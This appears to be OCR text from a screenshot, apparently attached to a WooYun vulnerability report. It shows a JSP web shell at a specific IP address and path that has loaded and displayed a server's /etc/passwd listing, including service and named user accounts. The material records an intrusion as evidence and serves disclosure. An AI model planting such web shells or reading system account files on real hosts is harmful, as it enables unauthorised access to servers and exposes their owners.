 http://120.197.42.190/zecmd/wpp.jsp - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
地址(D) http://120.197.42.190/zecmd/wpp.jsp
->||<-
120.197.42.190 120.197.42.190 +
载入 /etc/passwd 保存
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/usr/local/download:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
zhuhl:x:500:500:zhuhl:/home/zhuhl:/bin/bash
gixftpadmin:x:501:50::/usr/local/download:/sbin/nologin
jboss:x:502:501::/usr/local/jboss:/bin/bash
mysql:x:503:502::/usr/local/mysql:/bin/bash
samb01:x:504:504::/home/samb01:/sbin/nologin
www.wooyun.org
完毕